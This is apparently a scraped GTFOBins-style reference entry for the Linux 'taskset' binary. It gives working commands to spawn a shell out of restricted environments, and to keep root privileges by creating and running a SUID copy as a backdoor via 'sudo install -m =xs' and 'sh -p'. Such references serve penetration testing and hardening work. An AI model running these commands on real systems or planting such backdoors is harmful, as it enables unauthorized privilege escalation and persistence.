 .. / taskset Star 11,156
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
taskset 1 /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which taskset) .
./taskset 1 /bin/sh -p